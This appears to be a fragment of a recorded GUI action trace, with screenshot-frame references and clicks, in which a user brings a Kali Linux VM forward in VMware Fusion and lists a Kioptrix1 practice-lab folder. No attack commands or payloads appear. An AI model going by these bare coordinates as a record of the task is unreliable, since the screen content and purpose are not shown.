
- Bring the kali virtual machine's windows to the front via Show Windows in VMware Fusion
scroll("down", 3)

mouse_move(593, 670)

left_click(89, 17)

right_click(83, 128)

mouse_move(146, 242)

left_click(146, 241)

mouse_move(399, 116)

- List the Kioptrix1 folder contents with ls in Shell No. 2
left_click(475, 109)

double_click(354, 137)
